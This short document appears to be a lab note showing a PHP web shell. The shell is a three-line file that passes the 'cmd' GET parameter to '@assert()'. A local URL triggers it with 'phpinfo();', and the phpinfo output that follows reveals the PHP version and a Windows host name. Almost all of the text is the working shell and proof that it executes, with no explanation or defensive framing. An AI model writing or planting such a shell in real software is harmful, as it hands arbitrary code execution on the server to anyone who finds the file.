 127.0.0.1/1.php?cmd=phpinfo();
<?php
show_source("1.php");
@assert($_GET["cmd"]);
?>
PHP Version 7.3.4
php
System Windows NT X1AOSEC 10.0 build 19044 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)